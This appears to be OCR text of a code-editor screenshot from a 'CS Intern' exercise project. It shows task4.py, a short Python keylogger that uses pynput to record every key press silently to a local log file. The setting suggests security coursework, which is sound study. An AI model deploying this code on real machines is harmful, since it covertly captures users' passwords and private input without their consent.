 File Edit Selection View Go ··· CS Intern
EXPLORER ···
CS INTERN
encrypted.jpg
log.txt
pic1.jpg
pic2.jpg
task1.py
task2.py
task3.py
task4.py
OUTLINE
TIMELINE
1
1
task1.py task2.py encrypted.jpg task3.py task4.py log.txt
task4.py > ...
1 from pynput import keyboard
2
3 LOG_FILE = "log.txt"
4
5 # Function to log key presses
6 def on_press(key):
7     try:
8         key_str = key.char
9     except AttributeError:
10         key_str = f"[{key.name}]"
11
12     with open(LOG_FILE, "a") as f:
13         f.write(f"{key_str}\n")
14
15 # Start the listener silently
16 with keyboard.Listener(on_press=on_press) as listener:
17     listener.join()
18
0 0 Ln 18, Col 1 Spaces: 4 UTF-8 CRLF Python Select Interpreter Go Live Prettier